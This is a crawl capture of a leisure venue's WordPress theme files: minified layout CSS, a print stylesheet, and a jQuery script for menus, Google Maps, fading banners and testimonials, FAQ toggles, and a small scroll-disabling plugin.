screen and (max-width:1199px){.event-text h5{font-size:1.75em}}@media screen and (max-width:1099px){.event-text h5{font-size:1.66em}}#home-events-fadeout{position:absolute;bottom:0;left:0;right:0;height:192px;background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(#E4E3D1));background:-webkit-linear-gradient(transparent, #E4E3D1);background:-o-linear-gradient(transparent, #E4E3D1);background:linear-gradient(transparent, #E4E3D1)}#home-facilities{background-color:white;padding:3.5em 0 8em}@media screen and (max-width:1099px){#home-facilities{padding-bottom:6em}#home-facilities .container{width:98%}}@media screen and (max-width:929px){#home-facilities{padding-bottom:4em}}#home-facilities h3{text-align:center;font-size:3.75em;font-weight:bold;background:url("images/underline-our-facilities.png") center bottom no-repeat;padding-bottom:.385em}@media screen and (max-width:999px){#home-facilities h3{font-size:3.25em}}@media screen and (max-width:767px){#home-facilities h3{font-size:3em}}#home-facilities ul{overflow:auto;margin-top:4em}@media screen and (max-width:999px){#home-facilities ul{margin-top:3em}}#home-facilities ul li{float:left;width:33.333%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:16px;margin-bottom:32px}@media screen and (max-width:1599px){#home-facilities ul li{width:50%}}@media screen and (max-width:929px){#home-facilities ul li{float:none;width:auto}}@media screen and (max-width:499px){#home-facilities ul li{padding:16px 4px 16px 8px}}@media screen and (min-width:1600px){#home-facilities ul li:nth-child(3n+1){clear:both}}@media screen and (min-width:930px) and (max-width:1599px){#home-facilities ul li:nth-child(odd){clear:both}}.hf-slideshow{float:left;width:216px}@media screen and (min-width:930px) and (max-width:1049px){.hf-slideshow{width:160px}}@media screen and (max-width:499px){.hf-slideshow{width:160px}}@media screen and (max-width:419px){.hf-slideshow{width:120px}}.hf-slideshow-wrapper{width:100%;height:162px}.hf-slideshow-wrapper div{width:100%;height:100%;background-size:cover}@media screen and (min-width:930px) and (max-width:1049px){.hf-slideshow-wrapper{height:120px}}@media screen and (max-width:499px){.hf-slideshow-wrapper{height:120px}}@media screen and (max-width:419px){.hf-slideshow-wrapper{height:90px}}.hf-slideshow-image{background-size:cover}.hf-slideshow-pager{color:#d3d3d3;text-align:center;font-size:2.25em;line-height:.75em;cursor:pointer}.hf-text{margin-left:242px;position:relative;height:163px}@media screen and (min-width:930px) and (max-width:1049px){.hf-text{margin-left:180px}}@media screen and (max-width:499px){.hf-text{margin-left:175px;height:auto}}@media screen and (max-width:419px){.hf-text{margin-left:132px}}.hf-text>div{min-height:128px}@media screen and (max-width:499px){.hf-text>div{min-height:0;padding-bottom:1em}}.hf-text>div>h5{font-weight:bold;font-size:1.8em;line-height:1.05;margin-bottom:.4em}.hf-text>div>p{padding-left:3px}@media screen and (min-width:768px){.hf-text>div>p{font-size:.925em}}.hf-text>a{width:113px;height:35px;line-height:34px;font-size:.9em;font-weight:bold;padding:0;border-radius:17px}#home-testimonials{background:white url("images/page-bottom.jpg") no-repeat center bottom;background-size:contain;padding-bottom:224px}@media screen and (max-width:1699px){#home-testimonials{padding-bottom:174px}}@media screen and (max-width:1199px){#home-testimonials{padding-bottom:154px}}@media screen and (max-width:767px){#home-testimonials{padding-bottom:124px}}@media screen and (max-width:499px){#home-testimonials{padding-bottom:90px}}#home-testimonials>a{width:180px;height:36px;line-height:34px;font-size:.9em;font-weight:bold;border-radius:18px;margin:0 auto;padding:0}#home-testimonial-container{position:relative;height:275px;width:75%;max-width:1000px;margin:0 auto;font-size:1.25em}@media screen and (max-width:767px){#home-testimonial-container{width:85%}}@media screen and (max-width:399px){#home-testimonial-container{height:320px}}#home-testimonial-container li{position:absolute;top:0;bottom:0;left:0;right:0}#home-testimonial-container li cite{padding-top:1.75em}li.testimonial{list-style-type:none;text-align:center}li.testimonial blockquote{color:#333333;font-size:1.2em;font-style:italic}@media screen and (max-width:1299px){li.testimonial blockquote{font-size:1.1em}}@media screen and (max-width:1199px){li.testimonial blockquote{font-size:1em}}@media screen and (max-width:499px){li.testimonial blockquote{font-size:.9em}}li.testimonial blockquote:after,li.testimonial blockquote:before{font-size:6.5em;color:#d3d3d3;position:absolute}li.testimonial blockquote:before{content:'\201C';top:-.5em;left:-.8em}@media screen and (max-width:767px){li.testimonial blockquote:before{left:-.4em}}@media screen and (max-width:499px){li.testimonial blockquote:before{display:none}}li.testimonial blockquote:after{content:'\201D';bottom:-.2em;right:-.7em}@media screen and (max-width:767px){li.testimonial blockquote:after{right:-.3em}}@media screen and (max-width:499px){li.testimonial blockquote:after{display:none}}li.testimonial cite{color:#223D52;font-weight:bold;display:block}a.more,a.news-btn{display:inline-block;*zoom:1;*display:inline;color:#ffffff;font-size:17px;font-weight:400;vertical-align:top;padding:10px 12px;text-transform:uppercase;background-color:#223D52;text-decoration:none}a.more i,a.news-btn i{width:14px;height:14px;margin-right:5px;line-height:14px;display:inline-block;*zoom:1;*display:inline;font-size:14px;vertical-align:initial}a.more:hover,a.news-btn:hover{background-color:#223D52;color:white}a.news-btn{margin-top:15px}.archive-header,.page-title{line-height:1.1em;font-size:3em;text-transform:uppercase;padding:0 0 20px;color:#223D52}.archive-header h1,.page-title h1{color:#223D52}@media handheld,only screen and (max-width:980px){.archive-header,.page-title{font-size:2.7em}}@media handheld,only screen and (max-width:720px){.archive-header,.page-title{font-size:2.3em}}@media handheld,only screen and (max-width:460px){.archive-header,.page-title{font-size:2em;margin:1em 0 20px;border-bottom:2px solid #888dac}}#primary{margin-top:50px}#content,.page #content{width:70%;float:left}#content.fullwidth,.page #content.fullwidth{float:none;width:auto}@media handheld,only screen and (max-width:980px){#content,.page #content{float:none;width:auto}}article{margin:0px;overflow:hidden;background:white;margin:0;position:relative;padding:2.5%}.blog-listing article.page,.blog-listing article.post{overflow:hidden;width:100%;background:white;margin:0;position:relative;margin-bottom:20px}.blog-listing article.page footer,.blog-listing article.post footer{overflow:hidden;clear:both}.blog-listing article.page header .post-image,.blog-listing article.post header .post-image{float:left;width:253px;border:17px solid #223D52;position:relative}.blog-listing article.page header .post-image .issue,.blog-listing article.post header .post-image .issue{background-color:#223D52;display:inline-block;*zoom:1;*display:inline;padding:7px 12px 0 0;color:white;position:absolute;bottom:0;left:0}.blog-listing article.page header .post-image img,.blog-listing article.post header .post-image img{max-width:100%;height:auto}.blog-listing article.page header .precis,.blog-listing article.post header .precis{font-size:1.4em;line-height:1.1em}.blog-listing article.page header .title-wrap,.blog-listing article.post header .title-wrap{padding:25px 0px 15px 0;margin:0 35px 0 0;margin-left:320px;border-bottom:#888dac solid 1px}.blog-listing article.page header .entry-title,.blog-listing article.post header .entry-title{font-size:2.4em;font-weight:500;line-height:1.1em}.blog-listing article.page header .entry-title a:hover,.blog-listing article.post header .entry-title a:hover{color:#888dac}.blog-listing article.page header time,.blog-listing article.post header time{display:none}.blog-listing article.page .entry-content,.blog-listing article.post .entry-content{padding:25px 35px 25px 0;margin-left:320px}@media handheld,only screen and (max-width:720px){.blog-listing article.page header .entry-title,.blog-listing article.post header .entry-title{font-size:1.8em}.blog-listing article.page header .title-wrap,.blog-listing article.post header .title-wrap{margin-right:15px}.blog-listing article.page .entry-content,.blog-listing article.page header .title-wrap,.blog-listing article.post .entry-content,.blog-listing article.post header .title-wrap{margin-left:35%;padding:15px 0px 15px 0}.blog-listing article.page .entry-content,.blog-listing article.post .entry-content{padding-right:15px}.blog-listing article.page header .post-image,.blog-listing article.post header .post-image{width:30%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-width:10px!important}}@media handheld,only screen and (max-width:460px){.blog-listing article.page header .post-image,.blog-listing article.post header .post-image{width:120px;border-width:5px!important}.blog-listing article.page header .entry-title,.blog-listing article.post header .entry-title{font-size:1.7em;line-height:1.2em}.blog-listing article.page header .title-wrap,.blog-listing article.post header .title-wrap{margin-left:130px;padding:0 0 10px}.blog-listing article.page .entry-content,.blog-listing article.post .entry-content{margin-left:0;clear:both}}@media handheld,only screen and (max-width:320px){.blog-listing article.page header .post-image,.blog-listing article.post header .post-image{width:100px}.blog-listing article.page header .entry-title,.blog-listing article.post header .entry-title{font-size:1.5em}.blog-listing article.page header .title-wrap,.blog-listing article.post header .title-wrap{margin-left:110px}}.single article.post{padding:30px;background:white;border-bottom:2px solid #d4d4d4}.single article.post .entry-content{margin-left:0}.single article.post .meta{font-size:1.3em}@media handheld,only screen and (max-width:460px){.single article.post{padding:15px 0}}#content:not(.blog-listing) header.entry-header{position:relative;margin-bottom:36px;border-bottom:#888dac solid 1px}#content:not(.blog-listing) header.entry-header h1.entry-title{color:#223D52;font-size:3.3em;line-height:1.2em;padding:0 0 10px;margin:0}@media handheld,only screen and (max-width:460px){#content:not(.blog-listing) header.entry-header h1.entry-title{font-size:2.8em}}#content:not(.blog-listing) header.entry-header time{display:none}aside.sidebar{float:right;width:27%}@media handheld,only screen and (max-width:980px){aside.sidebar{width:100%;padding-top:30px}}#side-image{background-color:white;padding:1em;margin-bottom:2em}#side-image img{display:block;width:100%;height:auto}.sidebar-menu-block{background-color:white;padding:1em;font-size:1.2em;margin-bottom:2em}.sidebar-menu-block h3{padding-bottom:13px;font-size:1.6em;text-align:center}.sidebar-menu-block h3 a{color:#223D52;font-weight:bold;text-shadow:1px 1px 1px rgba(255, 255, 255, 0.5)}.sidebar-menu-block h3 a:hover{color:#E95724}#side-image+.sidebar-section-menu{margin-top:-2em}.sidebar-section-menu{padding-top:.4em}.sidebar-section-menu ul{position:relative;margin:20px auto 0;padding:10px 18px 20px;background:#223D52;color:white;border-radius:0 4px 4px 4px;z-index:100;width:190px}.sidebar-section-menu ul>li{border-bottom:1px dotted #777}.sidebar-section-menu ul>li .sub-menu{margin:0;padding:0;font-size:.9em;width:auto;text-align:right}.sidebar-section-menu ul>li .sub-menu li{border-top:1px dotted #324D62;border-bottom:0}.sidebar-section-menu ul a{display:block;color:white;font-weight:normal;padding:12px 0;text-shadow:none}.sidebar-section-menu ul a:hover{color:#E95724}.sidebar-section-menu ul:before{content:'';display:block;position:absolute;width:0;height:0;left:0;top:-10px;border-right:10px solid transparent;border-bottom:10px solid #223D52}.sidebar-section-menu>ul>li:last-child{border-bottom:0 none}.sidebar-section-menu>ul>li:last-child a{display:block;background-color:#E95724;text-transform:uppercase;font-size:0.85em;font-weight:bold;height:37px;line-height:35px;border-radius:18px;padding:0;margin:17px 0 0;text-align:center}.sidebar-section-menu>ul>li:last-child a:hover{background-color:#f29e81;color:white}.sidebar-facilities-menu,.sidebar-standard-menu,.sidebar-whatson-menu{padding-right:1.75em;text-align:center}.sidebar-facilities-menu h4,.sidebar-standard-menu h4,.sidebar-whatson-menu h4{color:#223D52;font-weight:bold;font-size:1.25em;margin-bottom:.5em}.sidebar-facilities-menu h4 .fi,.sidebar-standard-menu h4 .fi,.sidebar-whatson-menu h4 .fi{color:#999;vertical-align:-2px}.sidebar-facilities-menu li,.sidebar-standard-menu li,.sidebar-whatson-menu li{margin-bottom:.25em;padding-left:1.6em}.sidebar-facilities-menu li a,.sidebar-standard-menu li a,.sidebar-whatson-menu li a{color:#223D52}.sidebar-facilities-menu li a:hover,.sidebar-standard-menu li a:hover,.sidebar-whatson-menu li a:hover{color:#E95724}.sidebar-facilities-menu li:before,.sidebar-standard-menu li:before,.sidebar-whatson-menu li:before{color:#E95724;font-family:Flaticon;font-size:.75em;margin:0 1em 0 -2em;vertical-align:1px}aside.sidebar .widget{padding:20px;margin-bottom:20px;background:white;border-bottom:2px solid #d4d4d4}aside.sidebar .widget ul li a{display:block;font-size:1.3em;border-bottom:1px solid #d4d4d4;position:relative;padding:8px 5px 8px 30px;margin:4px 0}aside.sidebar .widget ul li a:before{font-family:'flaticon';font-size:13px;position:absolute;left:5px;top:8px}aside.sidebar .widget ul li a:hover{color:#E95724}aside.sidebar .widget ul li a:hover:before{left:10px}aside.sidebar .widget ul li a:last-child a{border-bottom:none}@media handheld,only screen and (max-width:980px){aside.sidebar .widget{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media handheld,only screen and (max-width:460px){aside.sidebar .widget{padding:15px 0}}@media handheld,only screen and (max-width:980px){.widget_issue_widget,.widget_recent_entries{overflow:hidden}.widget_issue_widget ul li,.widget_recent_entries ul li{float:left;width:48%;margin-right:4%}.widget_issue_widget ul li:nth-child(2n),.widget_recent_entries ul li:nth-child(2n){margin-right:0}}@media handheld,only screen and (max-width:460px){.widget_issue_widget ul li,.widget_recent_entries ul li{float:none;width:100%;margin-right:0}}.widget .highlight-issue{font-size:1.3em;border-bottom:4px solid #d4d4d4;padding-bottom:15px;overflow:hidden}.widget .highlight-issue .title{font-size:1.7em;line-height:1.1em}.widget .highlight-issue img{width:100px;height:auto;float:right;margin-left:15px}.widget.widget_sideimages{text-align:center}@media handheld,only screen and (max-width:980px){.widget.widget_sideimages img{width:31%;margin:1%;height:auto}}@media handheld,only screen and (max-width:720px){.widget.widget_sideimages img{width:48%;margin:1%;height:auto}}a.side-button{background:#E95724;color:white;text-align:center;display:block;padding:10px;font-size:1.2em;line-height:1.1em;text-transform:uppercase}a.side-button:hover{background:#223D52;color:white}#tripadvisor-sidebar-widget{display:inline-block}.sidebar .wpcf7 div.wpcf7-mail-sent-ok,.sidebar .wpcf7 div.wpcf7-validation-errors{width:100%}.wpcf7{overflow:hidden;margin-bottom:2.3em}.wpcf7 .col1,.wpcf7 .col2{width:48%;margin-right:4%;float:left}.wpcf7 .col2{margin-right:0;clear:right}@media handheld,only screen and (max-width:720px){.wpcf7 .col1,.wpcf7 .col2{width:100%;margin-right:0;float:none}}.wpcf7 br{display:none}.wpcf7 p{margin-bottom:0}.wpcf7 .wpcf7-form-control-wrap{display:block;position:relative;padding-bottom:0.5em}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=text],.wpcf7 select,.wpcf7 textarea{padding:8px 10px;width:100%;height:40px;font-size:1em;border:1px solid #ACACAC;color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px;border-radius:4px;-webkit-appearance:none}.wpcf7 input.wpcf7-not-valid{background-color:#fff7f7;border:1px solid #A00}.wpcf7 textarea{height:150px}.wpcf7 input:focus,.wpcf7 textarea:focus{border:1px solid #E95724}.wpcf7 select{margin:0px 0px 15px 0px}.wpcf7 div.submit{position:relative;float:left}.wpcf7 input.wpcf7-submit{display:inline-block;width:auto;height:55px;padding:10px 25px;color:#ffffff;cursor:pointer;border:none;background:#223D52;font-size:1.2em;border-radius:5px;-webkit-appearance:none}.wpcf7 input.wpcf7-submit:hover{background-color:#40739a}.wpcf7 div.wpcf7-mail-sent-ok,.wpcf7 div.wpcf7-validation-errors{margin:0px auto;float:right;padding:2px 0 0 65px;text-align:left;min-height:50px;width:50%;line-height:1.5em;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpcf7 div.wpcf7-mail-sent-ok:before,.wpcf7 div.wpcf7-validation-errors:before{font-family:"Flaticon";font-size:40px;line-height:50px;height:50px;width:50px;position:absolute;left:0;top:0}@media handheld,only screen and (max-width:720px){.wpcf7 div.wpcf7-mail-sent-ok,.wpcf7 div.wpcf7-validation-errors{width:70%}}@media handheld,only screen and (max-width:460px){.wpcf7 div.wpcf7-mail-sent-ok,.wpcf7 div.wpcf7-validation-errors{width:90%}}.wpcf7 span.wpcf7-form-control-wrap{position:relative}.wpcf7 span.wpcf7-not-valid-tip{position:absolute;left:0px;bottom:6px;font-size:0.9em;line-height:1.1em;border:none;padding:0px!important;width:100%;z-index:100;color:#ff8080}.wpcf7 input[type=checkbox],.wpcf7 input[type=radio]{width:20px}.wpcf7 .ajax-loader{display:block;position:absolute;top:50%;right:5px;margin-top:-8px;width:16px;height:16px;background:url("images/ajax-loader.gif") center center no-repeat;opacity:0}.wpcf7 .ajax-loader.is-active{opacity:1}.wpcf7 .spam-test{text-align:center}.wpcf7 .wpcf7-quiz{width:30px;margin-left:5px;padding:8px 0;text-align:center}.wpcf7 #cbc-form-statement{clear:both;display:block;position:relative;font-size:.9rem;line-height:1.3;margin-bottom:10px}.wpcf7 #cbc-form-statement [class*=checkbox]>[class*=list-item]{padding:0;margin:0}.wpcf7 #cbc-form-statement .wpcf7-form-control-wrap{display:inline-block;margin:0;padding:0}.wpcf7 #cbc-form-statement .wpcf7-form-control-wrap .wpcf7-list-item input[type=checkbox]{width:auto;float:none;margin:0;margin-right:10px}ul.testimonials-all{width:75%;margin:0 auto}ul.testimonials-all li{padding:3em 0 3.75em;background:url("images/underline-our-facilities.png") no-repeat center bottom;background-size:contain}ul.testimonials-all li:last-child{background-image:none}ul.testimonials-all blockquote{margin:0}ul.testimonials-all blockquote:before{top:.2em}ul.testimonials-all cite{padding-top:.75em}.whatson-select-range{text-align:center;font-size:1em}.whatson-select-range+.whatson-select-range{padding-top:1em}.whatson-select-range>select{font-size:1em;padding:4px 8px;border:1px solid #315876}.whatson-select-range>select option{padding:4px 12px}.whatson-select-range>select option:selected{font-weight:bold}#facilities-list{padding:0}#facilities-list li{list-style-type:none;clear:both;margin:3em 0 5em}#facilities-list li div{min-height:120px}#facilities-list li div h5{margin:0 0 .25em 0}#facilities-list li a.lozenge{text-decoration:none;width:135px;height:42px;line-height:40px;border-radius:21px}#facilities-list li.whatson-heading{font-size:1.8em;font-weight:bold;border-bottom:1px solid #ddd;margin:2em auto 1em}#page-slideshow-wrapper{position:relative}.page-slideshow-image{width:100%;height:0;position:absolute;top:0;left:0;padding-top:66.67%;background-size:cover;background-position:center center}#page-slideshow-pager{font-size:2.5em;text-align:center;margin-top:.5em;color:#dadada}#page-slideshow-pager span{cursor:pointer}.cycle-pager-active{color:#223D52}#page-slideshow-next,#page-slideshow-prev{position:absolute;top:0;bottom:0;width:1em;height:1.5em;line-height:1.5em;margin:auto;color:white;font-size:3em;z-index:101}#page-slideshow-next:hover,#page-slideshow-prev:hover{background-color:rgba(0, 0, 0, 0.25)}#page-slideshow-prev{left:0}#page-slideshow-next{right:0}.cbc-cookie-notice__wrapper.disabled{display:none}.cbc-cookie-notice__wrapper.allowed .cbc-cookie-notice{display:none}.cbc-cookie-notice__wrapper.allowed .cbc-cookie-notice__toggle{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.cbc-cookie-notice{position:fixed;padding:10px 15px 5px;bottom:0;left:0;right:0;background:rgba(20, 20, 20, 0.9);z-index:1850}.cbc-cookie-notice__container{max-width:1400px;margin:0 auto}.cbc-cookie-notice_text{color:#fff}@media only screen and (max-width:576px){.cbc-cookie-notice_text{text-align:center}}.cbc-cookie-notice_text a,.cbc-cookie-notice_text label,.cbc-cookie-notice_text p,.cbc-cookie-notice_text span{font-size:.875rem;margin-bottom:0}.cbc-cookie-notice_text a,.cbc-cookie-notice_text strong{font-weight:700}.cbc-cookie-notice_text a:hover{text-decoration:underline}.cbc-cookie-notice_text{display:block;width:100%}@media only screen and (min-width:1024px){.cbc-cookie-notice_text{display:inline-block;width:70%}}.cbc-cookie-notice__button-container{text-align:center}@media only screen and (min-width:1024px){.cbc-cookie-notice__button-container{display:inline-block;width:30%;float:right}}.cbc-cookie-notice__button{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;width:46%;max-width:190px;margin:0 1%;padding:8px 10px;border-radius:4px;color:#fff;font-size:1rem;font-weight:700;text-align:center;cursor:pointer}@media only screen and (min-width:800px){.cbc-cookie-notice__button{display:inline-block;padding:4px 20px;min-width:100px}}.cbc-cookie-notice__button:hover{color:#333;font-weight:300}.cbc-cookie-notice__toggle{position:fixed;bottom:0;left:0;padding:2px 6px 0;color:#fff;font-size:.875rem;border-radius:0 4px 0 0;cursor:pointer;z-index:1050;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;-o-transition:transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in, -webkit-transform .2s ease-in}.cbc-cookie-notice__toggle:hover{opacity:0.9}

--- FILE ---
content_type: text/css
request_url: https://www.bankfarmleisure.co.uk/wp-content/themes/bankfarm/print.css?ver=1.0
body_size: 373
content:
@media print {
body {background:white; color: #1b1b1b;
     margin:0 }
#sidebar, .addthis_toolbox ,#responsive_menu,.sidebar-single li{ display:none; }
section.sidebar-single{width: 80%; float: none; clear: both;}
div.links{display: none;}
.main-menu ,#home-banner,.overlay{ display: none; }
#content{ margin-left:0;
     float:none;
     width:auto }
.archive-header, .page-title{padding-bottom: 0;}
#logo{display: block; clear: both; margin: 0 auto 20px; position: relative; height: auto; width: 160px; }
#masthead{height: auto; margin-bottom: 0; background: transparent;}
article.page{width: 100%; margin: 0;}
#masthead .header-bg-black,
#colophon .row{ display:none }
h1, h2, h3, h4, h5, h6 { page-break-after:avoid; color: #1b1b1b;
     page-break-inside:avoid }
h3 { margin-left:10px;
     margin-bottom:0px;
     padding-bottom:0px }
blockquote, table, pre { page-break-inside:avoid }
ul, ol, dl  { page-break-before:avoid }
img.centered { display: block;
     margin-left: auto;
     margin-right: auto; }
img.right { padding: 4px;
     margin: 0 0 2px 7px;
     display: inline; }
img.left { padding: 4px;
     margin: 0 7px 2px 0;
     display: inline; }
.right { float: right; }
.left { float: left }
img { page-break-inside:avoid;
     page-break-after:avoid; }

#masthead{border:none;}
#primary{padding:0!important;}
#primary:after{display: none!important;}


article.post .entry-content .news-link .news-link{display: none;}
form.cart,
ul.tabs.wc-tabs, #main-banner, aside.sidebar, .header-top,
.related.products{
    display: none;
}

}


--- FILE ---
content_type: text/javascript
request_url: https://www.bankfarmleisure.co.uk/wp-content/themes/bankfarm/js/custom.js?ver=1.2
body_size: 2801
content:
jQuery(function( $ ) {

	$('#masthead nav.navigation ul.sub-menu ').mouseover(function(){
   		$(this).parents('li').addClass('hover');
	}).mouseout(function() {
		$(this).parents('li').removeClass('hover');
	});

	//Back to top button
	var offset = 220;
	var duration = 500;
	$(window).on('scroll load',function() {
		/*if ($(this).scrollTop() > offset) {
			$('.back-to-top').fadeIn(duration);
		} else {
			$('.back-to-top').fadeOut(duration);
		}*/
		if ($(this).scrollTop() > 30) {
			$('#masthead,#responsive_menu').addClass('scrolled');
		} else {
			$('#masthead,#responsive_menu').removeClass('scrolled');
		}
	});

	$('.back-to-top').click(function(event) {
		event.preventDefault();
		$('html, body').animate({
			scrollTop: 0
		}, duration);
		return false;
	});

	/* Remove Failed validation on Focus */
	$('.wpcf7').on('focus','input', function(){
		$(this).removeClass('wpcf7-not-valid');
		$(this).siblings('.wpcf7-not-valid-tip').fadeOut();
	});

	//Google map
	if ($('.map_canvas').length) {
		var canvas = $('.map_canvas');
		var lang = (canvas.data('long'))?canvas.data('long'):CBC.long;
		var lat = (canvas.data('lat'))?canvas.data('lat'):CBC.lat;
		var street = (canvas.data('streetview'))?canvas.data('streetview'):false;
		map_initialize(canvas.attr('id'), lang, lat, CBC.title, true, street);
	}

	function map_initialize(mapid, lang, lat, title, controls, street) {
		var myLatlng = new google.maps.LatLng(lat, lang);
		//var mymarker = new google.maps.LatLng(lat,lang);
		var mapOptions = {
			center: myLatlng,
			zoom: 15,
			zoomControl: true,
			scrollwheel: false,
			navigationControl: true,
			draggable: false,
			zoomControlOptions: {
				style: google.maps.ZoomControlStyle.LARGE
			},
			streetViewControl: false,
			mapTypeId: google.maps.MapTypeId.ROADMAP
		};
		var noControls = {
			disableDefaultUI: true,
			draggable: false,
			zoomControl: false,
			scrollwheel: false,
			disableDoubleClickZoom: true,
			zoom: 10
		};
		if (!controls) {
			jQuery.extend(mapOptions, noControls);
		}
		if (!street) {
			var map = new google.maps.Map(document.getElementById(mapid), mapOptions);
			var image = CBC.templatedir+CBC.mapsign;
			var marker = new google.maps.Marker({
				position: myLatlng,
				map: map,
				animation: google.maps.Animation.DROP,
				icon: image,
				title: title
			});
			google.maps.event.addDomListener(window, 'resize', function() {
				map.setCenter(myLatlng);
			});
		} else {
			var panoramaOptions = {
				position: myLatlng,
				pov: {
					heading: 225,
					pitch: 9
				}
			};
			var panorama = new google.maps.StreetViewPanorama(document.getElementById(mapid), panoramaOptions);
			//map.setStreetView(panorama);
		}
	}

	$.fn.scrollTo = function(target, options, callback) {
		if (typeof options == 'function' && arguments.length == 2) {
			callback = options;
			options = target;
		}
		var settings = $.extend({
			scrollTarget: target,
			offsetTop: 50,
			duration: 500,
			easing: 'swing'
		}, options);

		var scrollPane = $(this);
		var scrollTarget = (typeof settings.scrollTarget == "number") ? settings.scrollTarget : $(settings.scrollTarget);
		var scrollY = (typeof scrollTarget == "number") ? scrollTarget : scrollTarget.offset().top - parseInt(settings.offsetTop);
		scrollPane.animate({
			scrollTop: scrollY
		}, parseInt(settings.duration), settings.easing, function() {
			if (typeof callback == 'function') {
				callback.call(this);
			}
		});
	}

	if (Modernizr.touch) {
	    var $body = $('body');
	    /* bind events */
	    $(document)
	    .on('focus', 'input,textarea', function() {
	        $body.addClass('fixfixed');
	    })
	    .on('blur', 'input,textarea', function() {
	        $body.removeClass('fixfixed');
	    });
	}
	
	//	Fade between banners, if >1 banner
	fade_homepage_banners.qty = jQuery('#home-banner-container>li').length;
	if(fade_homepage_banners.qty > 1) {
		fade_homepage_banners.live = 1;
		fade_homepage_banners_timer = setInterval(fade_homepage_banners, 10000);
	}
	
	//	Fade testimonials, if >1 testimonial
	fade_testimonials.qty = jQuery('#home-testimonial-container>li').length;
	if(fade_testimonials.qty > 1) {
		fade_testimonials.live = 1;
		fade_testimonials_timer = setInterval(fade_testimonials, 10000);
	}
	
	//	Events scroller
	$('#home-events-nav>a').on('click', function(ev) {
		ev.preventDefault();
		var $elW = $('#home-events-wrapper');
		var diff = $elW.find('li').first().height();
		var direction = ($(this).hasClass('flaticon-up') ? 1 : -1);
		var last = diff - $elW.height();
		var t = $elW.position().top;
		t = Math.max(Math.min(t + (diff * direction), 0), last);
		$elW.css('top', t + 'px');
		return false;
	});
	
	//	FAQ links
	$('dl.faqs dd').each(function() {
		$(this).data('height', $(this).height());
		$(this).css( 'height', 0 );
	});
	$('dl.faqs>dt>a').on('click', function(ev) {
		ev.preventDefault();
		var $el = $(this).parent().next();
		$el.css( 'height', ( $el.height() ? '0' : $el.data('height')) + 'px' );
		return false;
	});
	
	//	Menu
	var m = $("#responsive_menu");

	$('.responsive_menu_button').on('click', function(ev) {
		ev.preventDefault();
		if(!m.hasClass('menu-open')) {
			//$('body').disablescroll();
			$('#menu_overlay').show().animate( {opacity: .7}, 100, 'linear' );
			m.addClass('menu-open');
		}
		else close_menu();
		return false;
	});
	
	/*m.on('click', 'a', function(){
		close_menu();
	});*/

	$("#menu_overlay").on('click', function() {
		close_menu();
	});

	$("#responsive_menu_close").on('click', function(ev) {
		ev.preventDefault();
		close_menu();
		return false;
	});

	jQuery('#header-lower .menu-item-has-children, #responsive_menu .menu-item-has-children').doubleTapToGo();
	
	//	Auto-fill-in enquiry subject line
	if($('#cbc-enquiry-subject').length) {
		var subject = $('.sidebar-section-menu>h3>a').text();
		console.log(subject);
		$('#cbc-enquiry-subject').val(subject);
	}

});

//	Close menu when Escape is pressed
jQuery(document).on('keydown', function(ev) {
	if(ev.which == 27) close_menu();
});
function close_menu() {
	jQuery("#responsive_menu").removeClass('menu-open');
	//jQuery('body').disablescroll("undo");
	jQuery('#menu_overlay').css('opacity', 0).hide();
}

//	Fade between banners
function fade_homepage_banners(idNo, direction) {
	if(idNo) {
		if(idNo == fade_homepage_banners.live) return;
		direction = (idNo < fade_homepage_banners.live ? -1 : 1);
	}
	else if(!direction) direction = 1;

	jQuery('#home-banner-' + fade_homepage_banners.live).fadeOut(2000);

	// Set new slide number: 'idNo' if specified, else +'direction' (then ensure it is within range)
	if(idNo) fade_homepage_banners.live = idNo;
	else fade_homepage_banners.live += direction;
	
	if(fade_homepage_banners.live < 1) fade_homepage_banners.live = fade_homepage_banners.qty;
	else if(fade_homepage_banners.live > fade_homepage_banners.qty) fade_homepage_banners.live = 1;

	// Show new slide
	jQuery('#home-banner-' + fade_homepage_banners.live).fadeIn(2000);
}


//	Fade testimonials
function fade_testimonials(idNo, direction) {
	if(idNo) {
		if(idNo == fade_testimonials.live) return;
		direction = (idNo < fade_testimonials.live ? -1 : 1);
	}
	else if(!direction) direction = 1;

	jQuery('#testimonial' + fade_testimonials.live).fadeOut();

	// Set new slide number: 'idNo' if specified, else +'direction' (then ensure it is within range)
	if(idNo) fade_testimonials.live = idNo;
	else fade_testimonials.live += direction;
	
	if(fade_testimonials.live < 1) fade_testimonials.live = fade_testimonials.qty;
	else if(fade_testimonials.live > fade_testimonials.qty) fade_testimonials.live = 1;

	// Show new slide
	jQuery('#testimonial' + fade_testimonials.live).fadeIn();
}



/**
 * $.disablescroll
 * Author: Josh Harrison - aloofdesign.com
 *
 * Disables scroll events from mousewheels, touchmoves and keypresses.
 * Use while jQuery is animating the scroll position for a guaranteed super-smooth ride!
 */(function(e){"use strict";function i(t,n){this.opts=e.extend({handleKeys:!0,scrollEventKeys:[32,33,34,35,36,37,38,39,40]},n);this.$container=t;this.$document=e(document);this.disable()}var t,n=function(e){for(var t=0;t<this.opts.scrollEventKeys.length;t++)if(e.keyCode===this.opts.scrollEventKeys[t]){e.preventDefault();return}},r=function(e){e.preventDefault()};i.prototype={disable:function(){var e=this;e.$container.on("mousewheel.UserScrollDisabler DOMMouseScroll.UserScrollDisabler touchmove.UserScrollDisabler",r);e.opts.handleKeys&&e.$document.on("keydown.UserScrollDisabler",function(t){n.call(e,t)})},undo:function(){var e=this;e.$container.off(".UserScrollDisabler");e.opts.handleKeys&&e.$document.off(".UserScrollDisabler")}};e.fn.disablescroll=function(e){!t&&(typeof e=="object"||!e)?t=new i(this,e):t&&t[e]?t[e].call(t):t&&t.disable.call(t)}})(jQuery);

  /*
